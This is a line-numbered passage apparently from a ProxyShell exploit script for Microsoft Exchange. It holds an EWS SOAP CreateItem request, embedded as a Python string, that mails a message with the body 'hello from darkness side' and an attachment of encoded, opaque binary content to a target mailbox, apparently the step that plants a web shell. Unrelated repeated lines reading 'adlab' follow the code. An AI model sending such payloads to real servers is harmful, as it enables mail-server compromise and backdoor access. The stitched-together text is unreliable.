 304 <t:Message>
305 <t:Subject>{proxyshell.rand_subj}</t:Subject>
306 <t:Body BodyType="HTML">hello from darkness side</t:Body>
307 <t:Attachments>
308 <t:FileAttachment>
309 <t:Name>FileAttachment.txt</t:Name>
310 <t:IsInline>false</t:IsInline>
311 <t:IsContactPhoto>false</t:IsContactPhoto>
312 <t:Content>ldZUhrdpFDnNqQbf96nf2v+CYWdUhrdpFII5hvcGqRT/gtbahqXahoLZnl33BlQUt9MGObmp39opINOpDYzJ6Z45OTk52qWpzYy+2lz32tYUfoLaddpUKVTTDdqCD2uC9wbWqV3agskxvtrWadMG1trzRAYNMZ45OTk5IZ6V+9ZUhrdpFNk
313 </t:FileAttachment>
314 </t:Attachments>
315 <t:ToRecipients>
316 <t:Mailbox>
317 <t:EmailAddress>{proxyshell.email}</t:EmailAddress>
318 </t:Mailbox>
319 </t:ToRecipients>
320 </t:Message>
321 </m:Items>
322 </m:CreateItem>
323 </soap:Body>
324 </soap:Envelope>
325 """
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab